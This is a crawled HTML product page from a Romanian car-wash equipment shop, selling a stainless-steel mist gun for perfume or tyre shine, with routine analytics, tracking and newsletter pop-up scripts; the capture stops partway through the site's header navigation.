

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.rivercompany.ro/echipamente-si-accesorii-self-service-16/pistol-inox-nebulizator-parfum-luciu-anvelope.html
body_size: 186807
content:
<!DOCTYPE html>
<html  class=" _auth0"  lang="ro">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>	Pistol nebulizator parfum/luciu anvelope inox - River Company</title>

	<meta id="MetaDescription" name="description" content="Pistolul nebulizator din inox este ideal pentru dozarea parfumului sau a luciului pentru anvelope în stațiile de spălare Self Service. Dotat cu intrare 1/4&#39;&#39; FI și ieșire 1/4&#39;&#39; FI, acesta poate fi utilizat eficient împreună cu diuza de dispersie recomandată, disponibilă separat și potrivită pentru filetul de 1/4&#39;&#39;. Conceput pentru a oferi o distribuție uniformă a substanțelor odorizante din dispenserele automate, acest pistol garantează fiabilitate și durabilitate datorită materialului din inox. Ideal pentru îmbunătățirea experienței clienților prin crearea unui ambient plăcut și proaspăt în locațiile de spălare auto." />
	<script src="/bundles/javascript?v=x2ehz94X7-Lv_TyqzGyXKsubFL94TgdNtyybXemOOtE1"></script>
<link href="/bundles/css?v=3V9rlQZC6gK4Cm33yXz8uWKTGY3Y_YcSx6KA7MEhFDk1" rel="stylesheet"/>
<link href="/bundles/e0f8920c-21db-4820-9959-1faeb9a9a676/design/style?v=pgBdkgIUZxoRWlX2K2sDOyQevbEINpLgreFyq9Ftovo1" rel="stylesheet"/>
<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><!-- Google tag (gtag.js)
<script async
src="https://www.googletagmanager.com/gtag/js?id=GTM-5DCL826"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'GTM-5DCL826');
</script>  
-->


<script>
  window._tsGA4Mode = 'gtm'; // both, gtag, gtm
  var storedTsProductListNames = JSON.parse(localStorage.tsProductListNames || '{}');
  window.tsProductListNames=storedTsProductListNames || {};
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '842982610047144');
</script>
<script>
  var currentList= window.tsProductListNames[13876856] || {'listName':'','listId':0};
  
window._tsGA4PushEvent({
  event: 'view_item',          
  ecommerce: {                          
    items: [{                           
      item_name: 'Pistol nebulizator parfum/luciu anvelope inox',           
      item_id: '13876856',             
      price: '580.80',                   
      item_brand: 'AD PROD',            
      item_category: 'Spălătorii Self Service',         
      item_category2: '',  
      item_list_name: currentList.listName,
      item_list_id:currentList.listId,
      item_variant: '',             
      quantity: '1'                   
    }]
  }
});
</script>
<script>
  UID=TSgenerateUUID();
  fbq('track', 'ViewContent',
  {
    value: 580.80,
    content_name: 'Pistol nebulizator parfum/luciu anvelope inox',
    content_category : 'Spălătorii Self Service',
    content_ids: ['13876856'],
    content_type: 'product', 
    currency: 'RON'
  },
  {
    eventID: UID
  }
  );
  
  TSFBProductEvent(13876856,1,"ViewContent",UID)
</script>
<script>
  fbq('track', 'PageView',{eventID:'1'})
</script>
<script>
  var dtItems={
  event: 'view_item_list',              
  ecommerce: {                          
    items: [{                          
      item_name: 'MOTOR ELECTRIC 22,0 kW 1450rpm cuplaj elastic NICC',           
      item_id: '15369336',              
      price: '12281.50',                   
      item_brand: 'NICOLINI',            
      item_category: 'Motoare electrice și accesorii',         
      item_category2: '',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 0,                         
      quantity: '1'                     
    },{                          
      item_name: 'SET ETANSARE SUB PISTON POMPA NMT HAWK Oring teflon',           
      item_id: '15369064',              
      price: '5.45',                   
      item_brand: 'HAWK',            
      item_category: 'Piese de schimb',         
      item_category2: 'Piese de schimb pentru pompe',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 1,                         
      quantity: '1'                     
    },{                          
      item_name: 'SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 2',           
      item_id: '15369063',              
      price: '7.26',                   
      item_brand: 'HAWK',            
      item_category: 'Piese de schimb',         
      item_category2: 'Piese de schimb pentru pompe',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 2,                         
      quantity: '1'                     
    },{                          
      item_name: 'SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 1',           
      item_id: '15369062',              
      price: '9.68',                   
      item_brand: 'HAWK',            
      item_category: 'Piese de schimb',         
      item_category2: 'Piese de schimb pentru pompe',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 3,                         
      quantity: '1'                     
    },{                          
      item_name: 'KIT REPARATIE PISTOL MV 925',           
      item_id: '15367601',              
      price: '45.76',                   
      item_brand: 'TECOMEC',            
      item_category: 'Accesorii',         
      item_category2: 'Pistoale de presiune',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 4,                         
      quantity: '1'                     
    },{                          
      item_name: 'SUPAPA SIGURANTA VS 160 PA 1/4',           
      item_id: '15367563',              
      price: '169.40',                   
      item_brand: 'P&A',            
      item_category: 'Accesorii',         
      item_category2: 'Regulator de presiune-Ventile by-pass',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 5,                         
      quantity: '1'                     
    },{                          
      item_name: 'DETERGENT DIFTOR pentru INDUSTRIA ALIMENTARA',           
      item_id: '15354210',              
      price: '22.99',                   
      item_brand: 'ATAS',            
      item_category: 'Echipament Agro-Zootehnic, Abatoare',         
      item_category2: 'Detergenți și soluții de curățare diverse',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 6,                         
      quantity: '1'                     
    },{                          
      item_name: 'RECIPIENT PLASTIC 1L pt LS 3.1.(FLACON)',           
      item_id: '15352979',              
      price: '48.40',                   
      item_brand: 'P&A',            
      item_category: 'Accesorii',         
      item_category2: 'Pistoale de spumare',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 7,                         
      quantity: '1'                     
    },{                          
      item_name: 'Set simeringuri etanșare piston pompă HAWK serie NHD 16mm HAWK serie 200bar',           
      item_id: '14957975',              
      price: '266.20',                   
      item_brand: 'HAWK',            
      item_category: 'Piese de schimb',         
      item_category2: 'Piese de schimb pentru pompe',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 8,                         
      quantity: '1'                     
    },{                          
      item_name: 'MANER Perie spălat auto Self Service',           
      item_id: '14952046',              
      price: '244.42',                   
      item_brand: 'RM',            
      item_category: 'Accesorii',         
      item_category2: 'Accesorii diverse',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 9,                         
      quantity: '1'                     
    },{                          
      item_name: 'Aparat de spălat cu presiune RIVER 1525-M MMD 250 bar',           
      item_id: '14949772',              
      price: '11858.00',                   
      item_brand: 'RIVER',            
      item_category: 'Aparate de spălat fixe și mobile',         
      item_category2: '',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 10,                         
      quantity: '1'                     
    },{                          
      item_name: 'TAMBUR PORT FURTUN MANUAL 9850 INOX 80m 1/2',           
      item_id: '14942564',              
      price: '4658.50',                   
      item_brand: 'RAMEX',            
      item_category: 'Accesorii',         
      item_category2: 'Tambur port furtun',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 11,                         
      quantity: '1'                     
    },{                          
      item_name: 'TAMBUR PORT FURTUN AUTORETRACTABIL HR 1100 INOX 20m 1/2',           
      item_id: '14942563',              
      price: '3581.60',                   
      item_brand: 'RAMEX',            
      item_category: 'Accesorii',         
      item_category2: 'Tambur port furtun',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 12,                         
      quantity: '1'                     
    },{                          
      item_name: 'TAMBUR PORT FURTUN AUTORETRACTABIL AV 4000 INOX 40m 3/8',           
      item_id: '14942562',              
      price: '6050.00',                   
      item_brand: 'RAMEX',            
      item_category: 'Accesorii',         
      item_category2: 'Tambur port furtun',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 13,                         
      quantity: '1'                     
    },{                          
      item_name: 'TAMBUR PORT FURTUN MANUAL HR 50 MV 80m 1/2',           
      item_id: '14942561',              
      price: '3025.00',                   
      item_brand: 'TECOMEC',            
      item_category: 'Accesorii',         
      item_category2: 'Tambur port furtun',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 14,                         
      quantity: '1'                     
    },{                          
      item_name: 'FURTUN DE PRESIUNE 2 SN dn 06 mm OH-SUPREME  dkr3/8-dkr3/8 | 20m',           
      item_id: '14942044',              
      price: '562.65',                   
      item_brand: 'RIVER',            
      item_category: 'Accesorii',         
      item_category2: 'Furtunuri de presiune',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 15,                         
      quantity: '1'                     
    },{                          
      item_name: 'SAIBA ETANSARE 1/4',           
      item_id: '14900042',              
      price: '4.84',                   
      item_brand: 'RIVER',            
      item_category: 'Accesorii',         
      item_category2: 'Cuplaje rapide - Nipluri',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 16,                         
      quantity: '1'                     
    },{                          
      item_name: 'COT HP 3/8 - 3/8 FF',           
      item_id: '14900041',              
      price: '30.25',                   
      item_brand: 'RIVER',            
      item_category: 'Accesorii',         
      item_category2: 'Cuplaje rapide - Nipluri',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 17,                         
      quantity: '1'                     
    },{                          
      item_name: 'NIPLU 3/8-3/8 HP',           
      item_id: '14900040',              
      price: '6.05',                   
      item_brand: 'RIVER',            
      item_category: 'Accesorii',         
      item_category2: 'Cuplaje rapide - Nipluri',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 18,                         
      quantity: '1'                     
    },{                          
      item_name: 'MUFA 3/8-3/8 BSP HP',           
      item_id: '14900039',              
      price: '15.13',                   
      item_brand: 'RIVER',            
      item_category: 'Accesorii',         
      item_category2: 'Cuplaje rapide - Nipluri',        
      item_variant: '',             
      item_list_name: 'Noutăți', 
      item_list_id: 'noutăți',   
      index: 19,                         
      quantity: '1'                     
    }]
  }};
  window._tsGA4PushEvent(dtItems);
  window.tsProductListNames=window.tsProductListNames || {};
  for(var i=0;i<dtItems['ecommerce'].items.length;i++)
  {
    var dtItem=dtItems['ecommerce'].items[i];
    if(window.tsProductListNames[dtItem.item_id] == undefined)
    {
       window.tsProductListNames[dtItem.item_id]={listName:dtItem.item_list_name,listId:dtItem.item_list_id};
    }
  }
  localStorage.setItem("tsProductListNames", JSON.stringify(window.tsProductListNames));
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width" />
<script>
var preorderAvailable = 0;
var arrProperties = new Array();
var noStock =0;var noCountyStock = 0;jQuery(document).ready(function () {
                            if (noCountyStock == 1)
                                jQuery('.availability b:nth-child(2)').text('La comanda')
                            });</script>	<meta name="thumbnail" content="https://shop.rivercompany.ro/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876856_product.jpg">
	<meta property="og:type" content="product">
	<meta property="og:title" content="Pistol nebulizator parfum/luciu anvelope inox">
	<meta property="og:url" content="https://shop.rivercompany.ro/echipamente-si-accesorii-self-service-16/pistol-inox-nebulizator-parfum-luciu-anvelope.html">
	<meta property="og:price:amount" content="580.80">
	<meta property="og:price:currency" content="RON">
	<meta property="og:image" content="http://shop.rivercompany.ro/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876856_big.jpg">
	<meta property="og:image:secure_url" content="https://shop.rivercompany.ro/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876856_big.jpg">
                <meta property="og:image:type" content="image/jpg">
                <meta property="og:image:width" content="200">
                <meta property="og:image:height" content="500">
	<meta property="product:retailer_item_id" content="13876856">
	<meta property="product:retailer_part_no" content="RIV.MC0221">
	<meta property="product:availability" content="in stock">
	<meta property="og:description" content="Pistol nebulizator din inox pentru dozarea de parfum sau luciu anvelope_ Utilizat în stațiile de spălare Self Service pentru dispersia parfumului sau a substanțelor odorizante din dispenserele">
	<link rel="canonical" href="https://shop.rivercompany.ro/echipamente-si-accesorii-self-service-16/pistol-inox-nebulizator-parfum-luciu-anvelope.html" />
	<link rel="alternate" title="RSS Blog" type="application/rss+xml" href="/rss/?type=807" />
	<link href="https://shop.rivercompany.ro/opensearch.xml" rel="search" type="application/opensearchdescription+xml" title="River Company" /><style>

#bodyclass #ftr .logo img {
    width: 220px;
}

#ftr .social_icon.social_icon_pinterest::before {
    content: '\e91f';
}
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5DCL826');</script>
<!-- End Google Tag Manager -->

<style>
  /*newsletter pop-up message === Newsletter Modal Styles === */
  .nlm-overlay {
    position: fixed; inset: 0;
    background: rgba(0,0,0,.5);
    display: none; align-items: center; justify-content: center;
    z-index: 99999;
  }
  .nlm-overlay.is-open { display: flex; }
  .nlm-modal {
    background: #fff; max-width: 520px; width: 92%;
    border-radius: 14px; box-shadow: 0 10px 30px rgba(0,0,0,.2);
    padding: 22px 22px 18px; position: relative;
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
  }
  .nlm-close {
    position: absolute; right: 10px; top: 10px; border: 0; background: transparent;
    font-size: 20px; cursor: pointer; line-height: 1;
  }
  .nlm-title {
    font-size: 20px; font-weight: 700; margin: 0 0 12px;
  }
  .nlm-text { margin: 0 0 16px; font-size: 14.5px; }
  .nlm-row { display: flex; gap: 8px; }
  .nlm-input {
    flex: 1; padding: 10px 12px; font-size: 14px;
    border: 1px solid #cfcfcf; border-radius: 8px;
  }
  .nlm-btn {
    padding: 10px 14px; font-size: 14px; font-weight: 600; cursor: pointer;
    border: 0; border-radius: 8px; background: #111; color: #fff;
  }
  .nlm-error { color: #b00020; font-size: 12.5px; margin-top: 8px; display: none; }
  .nlm-error.is-visible { display: block; }
  .nlm-center { text-align: center; }
</style>
<script>
//newsletter pop-up message
(function () {
  // ---- Config with scoped, ends-with selectors ----
  const CONFIG = {
    footerRootSelector: '#custom_newsletter',          // the wrapper you added
    emailIdEndsWith: '_FORM10_Email_Address',       // stable suffix in WebForms
    submitIdEndsWith: '_btnSubmit',                 // stable suffix in WebForms
    showDelayMs: 1200,
    sessionFlagSeen: 'nlm_seen_session',
    sessionFlagThankYou: 'nlm_show_thanks_once'
  };

  // Build scoped selectors that match by ID suffix inside the footer wrapper
  function footerEmailSelector() {
    return `${CONFIG.footerRootSelector} [id$="${CONFIG.emailIdEndsWith}"]`;
  }
  function footerSubmitSelector() {
    return `${CONFIG.footerRootSelector} [id$="${CONFIG.submitIdEndsWith}"]`;
  }

  // ---- Utilities (unchanged) ----
  function ready(fn){ 
    if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', fn, { once: true });
    else fn();
  }
  function $(sel, root){ return (root||document).querySelector(sel); }
  function createEl(tag, cls){ const el = document.createElement(tag); if (cls) el.className = cls; return el; }
  function isValidEmail(v){ return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(String(v||'').trim()); }

  // Wait up to 5s for a selector to appear (footer may render late)
  function waitForSelector(sel, timeoutMs = 5000){
    return new Promise(resolve => {
      const node = $(sel);
      if (node) return resolve(node);
      const obs = new MutationObserver(() => {
        const n2 = $(sel);
        if (n2){ obs.disconnect(); resolve(n2); }
      });
      obs.observe(document.documentElement, { childList: true, subtree: true });
      setTimeout(() => { obs.disconnect(); resolve(null); }, timeoutMs);
    });
  }

  // ---- Modal factories (unchanged) ----
  function buildModal({ title, html, submitText, onSubmit }) {
    const overlay = createEl('div', 'nlm-overlay'); overlay.setAttribute('role', 'dialog'); overlay.setAttribute('aria-modal', 'true');
    const modal = createEl('div', 'nlm-modal');
    const btnClose = createEl('button', 'nlm-close'); btnClose.type = 'button'; btnClose.setAttribute('aria-label', 'Close'); btnClose.textContent = '✕';

    const h = createEl('h3', 'nlm-title'); h.textContent = title;
    const body = createEl('div'); body.className = 'nlm-body'; body.innerHTML = html;

    const err = createEl('div', 'nlm-error'); err.textContent = 'Te rugam sa introduci un email valid.';
    const actions = createEl('div', 'nlm-actions');

    if (submitText && onSubmit) {
      const btn = createEl('button', 'nlm-btn'); btn.type = 'button'; btn.textContent = submitText;
      actions.appendChild(btn);
      btn.addEventListener('click', onSubmit);
    }

    modal.appendChild(btnClose);
    modal.appendChild(h);
    modal.appendChild(body);
    modal.appendChild(err);
    if (actions.children.length) modal.appendChild(actions);
    overlay.appendChild(modal);

    function close(){ overlay.classList.remove('is-open'); setTimeout(() => overlay.remove(), 200); }
    btnClose.addEventListener('click', close);
    overlay.addEventListener('click', (e) => { if (e.target === overlay) close(); });
    document.addEventListener('keydown', function esc(e){ if (e.key === 'Escape'){ close(); document.removeEventListener('keydown', esc); } });

    document.body.appendChild(overlay);
    requestAnimationFrame(() => overlay.classList.add('is-open'));
    return { overlay, modal, close, errEl: err };
  }

  function showPromoModal() {
    const { overlay, modal, close, errEl } = buildModal({
      title: 'Aboneaza-te la newsletter',
      html: `
        <p class="nlm-text">Aboneaza-te la newsletter si afla primul cand incep reducerile!</p>
        <div class="nlm-row">
          <input type="email" class="nlm-input" id="nlm_fake_email" placeholder="Email">
          <button class="nlm-btn" id="nlm_submit_fake" type="button">Abonare</button>
        </div>
      `,
    });

    const input = $('#nlm_fake_email', modal);
    const btn   = $('#nlm_submit_fake', modal);

    function submitHandler(){
      const email = (input.value || '').trim();
      if (!isValidEmail(email)){
        errEl.classList.add('is-visible');
        return;
      }
      errEl.classList.remove('is-visible');

      // Ensure footer elements exist, then submit
      Promise.all([
        waitForSelector(footerEmailSelector(), 5000),
        waitForSelector(footerSubmitSelector(), 5000)
      ]).then(([emailEl, submitEl]) => {
        if (!emailEl || !submitEl) {
          close();
          console.warn('Newsletter modal: footer form elements not found inside', CONFIG.footerRootSelector);
          return;
        }
        try {
          emailEl.value = email;
          sessionStorage.setItem(CONFIG.sessionFlagThankYou, '1');
          submitEl.click();
          setTimeout(close, 200);
        } catch (e) {
          console.error('Newsletter modal submit error:', e);
          close();
        }
      });
    }

    btn.addEventListener('click', submitHandler);
    input.addEventListener('keydown', function(e){ if (e.key === 'Enter') submitHandler(); });
    setTimeout(() => { try { input.focus(); } catch(_){} }, 50);
  }

  function showThankYouModal() {
    const { close } = buildModal({
      title: 'Multumim!',
      html: `<p class="nlm-text nlm-center">Te-ai abonat cu succes la newsletter.</p>`,
    });
    setTimeout(close, 2500);
  }

  // ---- Orchestration (unchanged) ----
  ready(function(){
    if (sessionStorage.getItem(CONFIG.sessionFlagThankYou) === '1') {
      sessionStorage.removeItem(CONFIG.sessionFlagThankYou);
      setTimeout(showThankYouModal, 500);
      return;
    }
    if (!sessionStorage.getItem(CONFIG.sessionFlagSeen)) {
      sessionStorage.setItem(CONFIG.sessionFlagSeen, '1');
      setTimeout(showPromoModal, CONFIG.showDelayMs);
    }
  });
})();
</script>

</head>
<body class="body">
    
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DCL826"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!— google fonts —>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">



<style>
.category_card .info_desc 
{display:none;}

div#nav_history {
    display: none;
}

#mm_extralinks .left ul li:last-child a {
    border-bottom: 2px solid #75d485;
}

.cky-modal { z-index: 99999999999!important; }
.cky-consent-container { z-index: 9999999999!important; }

@media (max-width: 1259px) {
    #mm_control {
        height: auto;
    }
}

#category_grid .img_wrap img{
     height: 100px;
    margin-left: auto;
    margin-right: auto;
    display: block;
}

#mm_control ul li a {
    display: block;
    color: rgba(0, 0, 0, .87);
    font-size: 12px;
    font-weight: 400;
    line-height: 29px;
    padding: 0 10px;
    font-weight: 600;
}

#mm_open ._\5f d {
    top: 16.5px;
}
#mm_open {
    line-height: 35px;
}
</style>


    <form method="post" action="/echipamente-si-accesorii-self-service-16/pistol-inox-nebulizator-parfum-luciu-anvelope.html" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZOwO_LEwt0x-HLAE5t41Jns3HSChfNLTUx5apJ59STlcBv4OWetLS4qPreaHEyHrHA2&amp;t=638901879720898773" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1DmMGcbins_ZBGJVXoWgK9xKn2bvd-Qpn-F5akL1rq8EjOQ0WdePZ7tV6mUG_JWiwTbD1_h-EyDOWQ8G3CW7D4OtIFptCsuVCUfCYr6cu_f1F5FzngY1qv7PyKamDlk89w2&amp;t=ffffffffe6692900" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvin0eh-MymT0ZI-cm_zl0w8HRYtLUn92CA_UVa8yd_PcBSGZeS3gi_uCp13g-BFMrZF7CqXs0pUvu4BN4Q7_vCDEvgyOE11p0qGMDIYIOI7T9u92aTEfrgny1mz_2mrMR0DyyIIrJRUQleFdaIqa_z41&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OB8C6Ek8PD9jmxsR5A5Wj5JfV2PQo741aDERqym8QhMqiu6VMLnUsgzcKY2QHUZ-xMUV6-yejEo8Tnp9weVRB_qf8-952DMApVhHjYZ2bJWDYCvk9lMon-yz2UVXvGoR9RWrvjDNJwgQCuAcnsj29m81&amp;t=32e5dfca" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

        
        
        

<div id="mymodal" style="display: none;">Fereastra dialog</div>
        <div id="outsideWrapper">
            <div id="wrapper">
                
                <span id="Page_content1"><div id="bodyclass" class="product">
   
<div id="promo_bh">
	 
</div>
<div id="promo_ah">
     
</div>

<style>
    .sim_h2 { 
      display: block;
      font-size: .875rem;
      margin-top: 0.83em;
      margin-bottom: 0.83em;
      margin-left: 0;
      margin-right: 0;
      font-weight: bold;
    }
    /*
    .sim_h3 {
      display: block;
      font-size: 1.17em;
      margin-top: 1em;
      margin-bottom: 1em;
      margin-left: 0;
      margin-right: 0;
      font-weight: bold;
    }*/    
</style>

<span class="_ts_data_plistid" data-plistid="0"></span>

<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl10$ctl00$ctl00', 'form1', [], [], [], 90, '');
//]]>
</script>

<!--- modal dialog --->
<a href="#openModal" style="display: none" id="dlgModal">Open Modal</a>
<div id="openModal" class="modalDialog">
    <div>
        <a href="#close" title="Close" class="close">X</a>

        <p>Puteți compara maxim 4 produse! Primul produs adăugat în listă a fost șters.</p>
    </div>
</div>

<div id="unAvImagePath" style="display: none">/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/image/River_nopicture.jpg</div>

<!--mobile header-->
<div id="mhdr">

    <style>
        #mhdr_cart {
            position: relative;
        }
        #mhdr_cart #hdr_cart_count {
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: rgba(0, 0, 0, 0.25);
            min-width: 16px;
            height: 16px;
            line-height: 16px;
            border-radius: 20px;
            text-align: center;
        }
    </style>

    <div class="__i">
        <div id="mhdr_menu">
            <div class="__i">
                <div class="__l">
                    <div class="__e __e1">
                        <div class="__i">
                            <div class="mhdr_toggle_nav">
                                <span class="bars"></span>
                            </div>
                        </div>
                    </div>
                    <div class="__e __e2">
                        <div class="__i">
                            <div class="mhdr_logo">
                                <a href="/">
                                    <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/image/logo_mobile.png" title="River Company" alt="River Company"></a>
                            </div>
                        </div>
                    </div>
                    <div class="__e __e3">
                        <div class="__i">
                            <div id="mhdr_cart">                                
                                
                            </div>
                        </div>
                    </div>
                    <div class="__e __e4">
                        <div class="__i">
                            <div id="mhdr_user">
                                
                            </div>
                        </div>
                    </div>
                    <div class="__x_mhdr_fav __e __e4bis">
                        <div class="__i">
                            <div id="mhdr_fav">
                                
                            </div>
                        </div>
                    </div>
                    <div class="__e __e5">
                        <div class="__i">
                            <div id="mhdr_phone">
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mhdr_search">
            <div class="__i">
                <span class="__d"></span>
                <label>
                    <input type="search" value="" placeholder="cuvinte cheie">
                </label>
                <input type="submit" id="mobileSearchSubmit">
            </div>
        </div>
        <div id="mhdr_nav">
            
                <div class="__i">
                    <div class="mhdr_nav_title">
                        <span class="__d"></span>
                        Produse
                    </div>
                    <div class="mhdr_nav_list">
                        <div class="__i">
                            
                        </div>
                    </div>
                </div>
            
        </div>
    </div>
</div>
<!-- /mobile header -->


    <div id="chdr" >
        <!--top bar-->
        <div id="tbar_wrap">
            <div id="tbar">
                <div class="menu_box">
                    <ul>
                        <li><b>	☎   <span style="font-size:18px;"><a href="tel:0374909856">0374909856</a></span></b></li>
                        <li class="selected"><a id="tab_11761" href="/produse">Produse</a></li><li><a id="tab_11762" href="/produse/favorite">Favorite</a></li>
                    <script language="javascript" type="text/javascript">
                        jQuery(".drop,.dropdown_1column,.dropdown_2columns,.dropdown_3columns,.dropdown_4columns,.dropdown_5columns,.dropdown_6columns").hover(
                            function() { hideAllFlash(); },
                            function() { showAllFlash(); }
                        );
                    </script>
                        
